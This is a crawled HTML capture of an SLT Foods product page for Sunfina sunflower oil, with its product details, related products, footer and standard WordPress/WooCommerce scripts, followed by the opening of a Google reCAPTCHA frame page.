<div class="product_meta">
<ul class="productData">
	
	
		<li><span class="sku_wrapper">SKU: </span><span class="sku">N/A</span></li>

	
<li><span class="posted_in">Type</span><span><a href="https://sltfoods.com/product-category/foods/cooking-oil-ghee/">Oil</a></span></li>

	<!--<li><span class="posted_in">Type <a href="https://sltfoods.com/product-category/foods/cooking-oil-ghee/" rel="tag">Oil</a></span></li>-->
	
	<li><span>Brand</span><span> <a href="https://sltfoods.com/brand/sunfina/">Sunfina</a></span></li>                
                           
                    <li><span>weight:</span><span> 1L | 2L | 3L | 5L | 10L</span></li>
			</ul>
</div>

<div class="woocommerce-product-details__short-description">
	<p>&#8220;Sunfina sunflower oil is great for cooking. Use it for baking or frying to make tasty and nutritious meals. Try it now to improve your cooking!&#8221;</p>
</div>
    <div class="shop_info">
        <p class="shopOnline">SHOP ONLINE</p>

                        <div class="shopButtons">
						 <a href=""> <img src="https://sltfoods.com/wp-content/themes/sltfood/assets/images/amazon-icon.webp" alt="amazon-icon"
                                    class="img-fluid me-2" loading="lazy"> Amazon</a>
                            <a href="https://sltfoods.com/request-a-quote/?source=Sunfina+Sunflower+Oil">Request a Quote</a>
                        </div>    </div>
    	</div>
	</div>
</div>
	
	<section class="related products">

					<p class="subTitle">You Might Also Like</p>
				<div class="row">
                <div id="mightLikeProduct">
                    <div class="owl-carousel owl-theme">
		
			
					<div class="item"><a class="img-sec" href="https://sltfoods.com/product/cold-pressed-peanut-oil/"><img src="https://sltfoods.com/wp-content/uploads/2024/03/peanut-oil_15_ctc_3d.png" class="img-fluid" alt="" loading="lazy" /></a><p>Peanut Oil</p><a href="https://sltfoods.com/product/cold-pressed-peanut-oil/">Know More</a></div>
			
					<div class="item"><a class="img-sec" href="https://sltfoods.com/product/kachi-ghani-mustard-oil/"><img src="https://sltfoods.com/wp-content/uploads/2024/03/kachi-ghani-group-shot-scaled.jpg" class="img-fluid" alt="" loading="lazy" /></a><p>Kachi Ghani Mustard oil</p><a href="https://sltfoods.com/product/kachi-ghani-mustard-oil/">Know More</a></div>
			
					<div class="item"><a class="img-sec" href="https://sltfoods.com/product/tirupati-gingelly-oil/"><img src="https://sltfoods.com/wp-content/uploads/2024/03/Tirupati-Gingelly-Oil-scaled.jpg" class="img-fluid" alt="" loading="lazy" /></a><p>Tirupati Gingelly Oil</p><a href="https://sltfoods.com/product/tirupati-gingelly-oil/">Know More</a></div>
			
					<div class="item"><a class="img-sec" href="https://sltfoods.com/product/patanjali-mustard-oil/"><img src="https://sltfoods.com/wp-content/uploads/2024/03/s-l1600.jpg" class="img-fluid" alt="" loading="lazy" /></a><p>Patanjali Mustard Oil</p><a href="https://sltfoods.com/product/patanjali-mustard-oil/">Know More</a></div>
			
		</div></div></div>
	</section>
	<p class="pb-5 subTitle">More Products In This Brand</p>       
<div class="row mb-0">
<p>No related products found for brand: Sunfina</p></div>
		
    	
	</div>


		
	</main></div>
	</div>
</main>
<!-- Footer start -->
<footer>
    <div class="footerContainer">

      <div class="row borderLine">
        <div class="col-xl-3 col-lg-3 col-md-3 col-sm-5 col-12">
          <div>
            <a href="https://sltfoods.com" aria-label="logo"><img class="sltLogo img-fluid" alt="Logo" src="https://sltfoods.com/wp-content/themes/sltfood/assets/logo/logo.webp" width="185" height="64" loading="lazy"></a>
            <p class="address">
              Started in 1994, the company’s owner Sandip Patel began importing Basmati Rice from India to serve the
              ethnic markets in the United States.
            </p>
          </div>
        </div>
        <div class="col-xl-2 col-lg-2 col-md-2 col-sm-3 col-4">
          <ul class="footerLink">
            <li><a href="https://sltfoods.com" aria-label="home">Home</a></li>
            <li><a href="https://sltfoods.com/about-us" aria-label="About">About</a></li>
            <li><a href="https://sltfoods.com/brand" aria-label="Brands">Brands</a></li>
            <!--<li><a href="https://sltfoods.com/wp-content/themes/sltfood/index.html" aria-label="Services">Services</a></li>-->
            <li><a href="https://sltfoods.com/contact-us" aria-label="Contact">Contact Us</a></li>
            <li><a href="https://sltfoods.com/careers/" aria-label="Careers">Careers</a></li>
          </ul>
        </div>
        <div class="col-xl-2 col-lg-2 col-md-2 col-sm-3 col-4">
          <ul class="footerLink">
            <li><a href="https://sltfoods.com/brand/khazana/" aria-label="Khazana">Khazana</a></li>
            <li><a href="https://sltfoods.com/brand/bikano/" aria-label="Bikano">Bikano</a></li>
            <li><a href="https://sltfoods.com/brand/royal-elephant/" aria-label="Royal Elephant">Royal Elephant</a></li>
            <li><a href="https://sltfoods.com/brand/milk-magic/" aria-label="Milk Magic">Milk Magic</a></li>
            <li><a href="https://sltfoods.com/brand/sunfina/" aria-label="Sunfina">Sunfina</a></li>
          </ul>
        </div>
        <div class="col-xl-2 col-lg-2 col-md-2 col-sm-5 col-4">
          <ul class="footerLink">
            
            <li><a href="https://sltfoods.com/brand/kings/" aria-label="Kings">Kings</a></li>
            <li><a href="https://sltfoods.com/brand/heritage-select/" aria-label="Heritage Select">Heritage Select</a></li>
            <li><a href="https://sltfoods.com/brand/tirupati/" aria-label="Tirupati">Tirupati</a></li>
            <li><a href="https://sltfoods.com/brand/parle/" aria-label="Parle">Parle</a></li>
          </ul>
        </div>
        <div class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-12">

          <div class="newsletterBox mb-3">
            <p class="footerTitle">Sign Up For Our Hot Deals!</p>
            <div class="position-relative mt-2">
			
			   <form class="emailer" method="post" action="https://sltfoods.com/?na=s" >
                    <input class="form-control" type="email" name="ne" id="ne" placeholder="Enter Your Email" >
          <input class="newsletter-btn" onclick="return validateEmail(jQuery('#ne').val());" type="submit" value=" ">
		  <i class="fa fa-paper-plane" aria-hidden="true"></i>
                    <!--<button onclick="return validateEmail(jQuery('#ne').val());" class="btn btn-orange">Submit</button>-->
                    <p id="news-message"></p>
                </form>
                <script>
                    function validateEmail($email) {
                        if ($email == "") {
                            jQuery('#news-message').text('Please enter email id');
                            return false;
                        }
                        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
                        if (!emailReg.test($email)) {
                            jQuery('#news-message').text('Please enter valid email id');
                        }
                        return emailReg.test($email);
                    }
                </script>
             <!-- <input type="mail" class="form-control" placeholder="Email address" aria-label="email" id="email"
                name="email" required pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$">
              <i class="fa fa-paper-plane" aria-hidden="true"></i>-->
            </div>
          </div>

          <p class="footerTitle">Follow Us on </p>
          <ul class="socialMediaLink">
            <li>
              <a href="https://www.facebook.com/profile.php?id=100091789208686" aria-label="fb"><img src="https://sltfoods.com/wp-content/themes/sltfood/assets/images/fb.webp" class="img-fluid" alt="facebook" width="40" height="40" loading="lazy"></a>
            </li>
            <li>
              <a href="https://www.instagram.com/sltfoods/" aria-label="insta"><img src="https://sltfoods.com/wp-content/themes/sltfood/assets/images/insta.webp" class="img-fluid" alt="insta" width="40" height="40" loading="lazy"></a>
            </li>
            <li>
              <a href="https://www.linkedin.com/in/slt-foods/" aria-label="linkdin"><img src="https://sltfoods.com/wp-content/themes/sltfood/assets/images/linkdln.webp" class="img-fluid" alt="linkedin" width="40" height="40" loading="lazy"></a>
            </li>
          </ul>
        </div>
        <button id="scrollTopBtn" class="topBtn p-0" aria-label="angle-up" title="button">
          <i class="fa-sharp fa-solid fa-angle-up fa-lg"></i>
        </button>
      </div>
      <p class="copyrightText">All Rights Reserved © SLT Foods Inc.</p>
    </div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sltfood\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
	    <div class="wvg-gallery-image">
        <div>
            <# if( data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}} show-small-img" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>

            <# if( !data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}} show-small-img" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>
        </div>
    </div>
	</script>

<script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
	<div class="wvg-gallery-thumbnail-image">
		<div>
			<img class="{{data.gallery_thumbnail_class}}" width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
		</div>
	</div>
</script><script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"ProductGroup","@id":"https://sltfoods.com/product/sunfina-sunflower-oil/#product","name":"Sunfina Sunflower Oil","url":"https://sltfoods.com/product/sunfina-sunflower-oil/","description":"\"Sunfina sunflower oil is great for cooking. Use it for baking or frying to make tasty and nutritious meals. Try it now to improve your cooking!\"","image":[{"@id":"https://sltfoods.com/product/sunfina-sunflower-oil/#primaryimage"},{"@id":"https://sltfoods.com/product/sunfina-sunflower-oil/#Sunfina_1ltr"},{"@id":"https://sltfoods.com/product/sunfina-sunflower-oil/#Sunfina_1ltr"},{"@id":"https://sltfoods.com/product/sunfina-sunflower-oil/#Sunfina_2ltr"},{"@id":"https://sltfoods.com/product/sunfina-sunflower-oil/#Sunfina_3ltr"},{"@id":"https://sltfoods.com/product/sunfina-sunflower-oil/#Sunfina_5ltr"}],"hasVariant":[{"@type":"Product","@id":"https://sltfoods.com/#/product/789-0","name":"Sunfina Sunflower Oil - 10L","url":"https://sltfoods.com/product/sunfina-sunflower-oil/?attribute_weight=10L","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sltfoods.com/product/sunfina-sunflower-oil/#Sunfina_1ltr","url":"https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_1ltr.jpg","contentUrl":"https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_1ltr.jpg","width":653,"height":1430},"offers":{"@type":"Offer","@id":"https://sltfoods.com/#/schema/offer/789-0","name":"Sunfina Sunflower Oil - 10L","url":"https://sltfoods.com/product/sunfina-sunflower-oil/?attribute_weight=10L","priceSpecification":{"@type":"PriceSpecification","price":"0.00","priceCurrency":"USD"}}},{"@type":"Product","@id":"https://sltfoods.com/#/product/789-1","name":"Sunfina Sunflower Oil - 1L","url":"https://sltfoods.com/product/sunfina-sunflower-oil/?attribute_weight=1L","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sltfoods.com/product/sunfina-sunflower-oil/#Sunfina_1ltr","url":"https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_1ltr.jpg","contentUrl":"https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_1ltr.jpg","width":653,"height":1430},"sku":"761","offers":{"@type":"Offer","@id":"https://sltfoods.com/#/schema/offer/789-1","name":"Sunfina Sunflower Oil - 1L","url":"https://sltfoods.com/product/sunfina-sunflower-oil/?attribute_weight=1L","priceSpecification":{"@type":"PriceSpecification","price":"0.00","priceCurrency":"USD"}}},{"@type":"Product","@id":"https://sltfoods.com/#/product/789-2","name":"Sunfina Sunflower Oil - 2L","url":"https://sltfoods.com/product/sunfina-sunflower-oil/?attribute_weight=2L","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sltfoods.com/product/sunfina-sunflower-oil/#Sunfina_2ltr","url":"https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_2ltr.jpg","contentUrl":"https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_2ltr.jpg","width":692,"height":1452},"sku":"762","offers":{"@type":"Offer","@id":"https://sltfoods.com/#/schema/offer/789-2","name":"Sunfina Sunflower Oil - 2L","url":"https://sltfoods.com/product/sunfina-sunflower-oil/?attribute_weight=2L","priceSpecification":{"@type":"PriceSpecification","price":"0.00","priceCurrency":"USD"}}},{"@type":"Product","@id":"https://sltfoods.com/#/product/789-3","name":"Sunfina Sunflower Oil - 3L","url":"https://sltfoods.com/product/sunfina-sunflower-oil/?attribute_weight=3L","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sltfoods.com/product/sunfina-sunflower-oil/#Sunfina_3ltr","url":"https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_3ltr.jpg","contentUrl":"https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_3ltr.jpg","width":764,"height":1710},"sku":"763","offers":{"@type":"Offer","@id":"https://sltfoods.com/#/schema/offer/789-3","name":"Sunfina Sunflower Oil - 3L","url":"https://sltfoods.com/product/sunfina-sunflower-oil/?attribute_weight=3L","priceSpecification":{"@type":"PriceSpecification","price":"0.00","priceCurrency":"USD"}}},{"@type":"Product","@id":"https://sltfoods.com/#/product/789-4","name":"Sunfina Sunflower Oil - 5L","url":"https://sltfoods.com/product/sunfina-sunflower-oil/?attribute_weight=5L","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sltfoods.com/product/sunfina-sunflower-oil/#Sunfina_5ltr","url":"https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_5ltr.jpg","contentUrl":"https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_5ltr.jpg","width":803,"height":1621},"sku":"764","offers":{"@type":"Offer","@id":"https://sltfoods.com/#/schema/offer/789-4","name":"Sunfina Sunflower Oil - 5L","url":"https://sltfoods.com/product/sunfina-sunflower-oil/?attribute_weight=5L","priceSpecification":{"@type":"PriceSpecification","price":"0.00","priceCurrency":"USD"}}}],"mainEntityOfPage":{"@id":"https://sltfoods.com/product/sunfina-sunflower-oil/"}}]}</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://sltfoods.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://sltfoods.com/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.14' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W5GCC9CNJY" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sltfoods.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/woo-variation-gallery/assets/js/slick.min.js?ver=1.8.1" id="woo-variation-gallery-slider-js"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-variation-gallery-js-extra">
/* <![CDATA[ */
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"1","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"1","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"30","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js?ver=1749264109" id="woo-variation-gallery-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/sltfoods.com\/wp-json\/","nonce":"4b5be60d82","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sltfoods.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://sltfoods.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4b5be60d82" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://sltfoods.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"no","cart_url":"https:\/\/sltfoods.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1741626513" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/sltfoods.com\/wp-admin\/admin-ajax.php","nonce":"bc67badefe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/themes/sltfood/js/custom-recipes.js" id="custom-script-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/sltfoods.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/newsletter/main.js?ver=8.9.2" id="newsletter-js"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/sltfoods.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdVgNUpAAAAANpV4nVFeuILR4OtLI4WuwygidrT&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdVgNUpAAAAANpV4nVFeuILR4OtLI4WuwygidrT",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.14" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="ivory-ajax-search-scripts-js-extra">
/* <![CDATA[ */
var IvoryAjaxVars = {"ajaxurl":"https:\/\/sltfoods.com\/wp-admin\/admin-ajax.php","ajax_nonce":"73f571254d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=5.5.14" id="ivory-ajax-search-scripts-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":789,"name":"Sunfina Sunflower Oil","categories":[{"name":"Oil"}],"prices":{"price":0,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"789"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
  </footer>

  <!-- Footer end -->
 <!--  <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>-->
  <script src="https://sltfoods.com/wp-content/themes/sltfood/jQuery/jquery-3.7.0.min.js" type="text/javascript"></script>
  <script src="https://sltfoods.com/wp-content/themes/sltfood/bootstrap-5/js/bootstrap.bundle.js" type="text/javascript"></script>
  <script src="https://sltfoods.com/wp-content/themes/sltfood/js/owl.carousel.min.js" type="text/javascript"></script>
  <script src="https://sltfoods.com/wp-content/themes/sltfood/js/custom.js" type="text/javascript"></script>
   <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>
   
	
  <!-- external bootstrap js links -->
  <script>
    $(document).ready(function() {
      var container = $('item');
      var image1 = $('.paralax1');
      var image2 = $('.paralax2');
      var image3 = $('.paralax3');
      var zoomer0 = $('.zoomer');

      $(window).on('scroll', function() {
        var scrollPosition = $(this).scrollTop();

        // Adjust the parallax speed by changing the multiplier
        image1.css('top', 10 - scrollPosition * 0.7 + '%');
        // image2.css('top', 10 - scrollPosition * 0.1 + '%');
        image2.css({
          top: 10 - scrollPosition * 0.07 + '%',
          transform: 'scale(' + (1+ scrollPosition * 0.005) + ')', // Scale from origin
        });
        // image3.css('top', 5 - scrollPosition * 0.1 + '%',);
        image3.css({
          top: 5 - scrollPosition * 0.07 + '%',
          transform: 'scale(' + (1+ scrollPosition * 0.005) + ')', // Scale from origin
        });

        zoomer0.css({
          // top: 5 - scrollPosition * 0.07 + '%',
          transform: 'scale(' + (1+ scrollPosition * 0.0003) + ')', // Scale from origin
        });

      });
    });
	

  </script>

  <script>
    $(document).ready(function() {
      var container = $('item');
      var image4 = $('.paralax4');
      var image5 = $('.paralax5');
      var zoomer0 = $('.zoomer');

      $(window).on('scroll', function() {
        var scrollPosition = $(this).scrollTop();

        // image3.css('top', 5 - scrollPosition * 0.1 + '%',);

        image4.css({
          top: 0 - scrollPosition * 0.07 + '%',
          transform: 'scale(' + (1+ scrollPosition * 0.005) + ')', // Scale from origin
        });

        image5.css({
          top: 0 - scrollPosition * 0.07 + '%',
          transform: 'scale(' + (1+ scrollPosition * 0.005) + ')', // Scale from origin
        });

        zoomer0.css({
          // top: 5 - scrollPosition * 0.07 + '%',
          transform: 'scale(' + (1+ scrollPosition * 0.0003) + ')', // Scale from origin
        });

      });
    });
	jQuery(document).ready(function($) {
    var pageTitle = '';
    if (pageTitle !== '') {
        $('input[name="source-title"]').val(pageTitle);
    }
});
	document.addEventListener( 'DOMContentLoaded', function() {
    var postTitleField = document.querySelector('input[name="post_title"]');
    if (postTitleField) {
        postTitleField.value = 'Sunfina Sunflower Oil';
    }
});
 
  </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVgNUpAAAAANpV4nVFeuILR4OtLI4WuwygidrT&co=aHR0cHM6Ly9zbHRmb29kcy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6diqw3cnyfuf
body_size: 48802
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
